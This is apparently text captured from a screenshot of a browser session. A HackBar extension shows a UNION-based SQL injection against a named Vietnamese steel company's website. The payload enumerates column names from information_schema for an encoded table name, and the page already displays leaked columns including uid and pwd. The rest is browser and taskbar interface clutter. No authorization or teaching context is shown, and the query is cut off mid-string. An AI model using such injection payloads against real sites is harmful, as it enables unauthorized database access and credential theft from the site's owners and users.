 Settings
thep tam / thep hinh/thep ong/st
New Tab
ackitustra - Tìm trên Google
ASCII to Hex - Free text conve
https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220 UNION SELECT 1,2,3,4,5,unhex(hex(group_concat(colu
GitHub - LalanaChami...
Các thao tác thường s...
Full Version. (Siêu Cả...
Lập Trình Web Với Jav...
JavaWeb
Người bạn đồng hành...
English
Cloud
Bible
Other Bookmarks
Open Firefox every time you restart your computer? Now you can set Firefox to open automatically when you restart your device. Learn more
Not now
Yes, open Firefox
TRANG CHỦ
GIỚI THIỆU
CATALOGE
DỊCH VỤ
TIN TỨC
TUYỂN DỤNG
THÔNG SỐ KỸ THUẬT
LIÊN HỆ
Tiếng Việt
Tiếng Anh
CHÀO MỪNG BẠN ĐẾ
DANH MỤC SẢN PHẨM
SẢN PHẨM TIÊU BIỂU
id,uid,pwd,cat_id
THÉP TẤM
Xem thông số kỹ thuật
THÉP CUỘN
CÁC SẢN PHẨM CÙNG LOẠI
THÉP HÌNH
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
HackBar
2
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220 UNION SELECT
1,2,3,4,5,unhex(hex(group_concat(column_name))),7,8,9,10,11,12,13,14,15,16,17,18 from
information_schema.columns where table_name=CHAR(116, 98, 108, 95, 117, 115, 101,
Post data
Referer
User Agent
Cookies
Add Header
Clear All
Activate Windows
Go to Settings to activate Windows.
4
33°C
Partly sunny
Search
Zalo
ENG
US
15:31
16/01/2025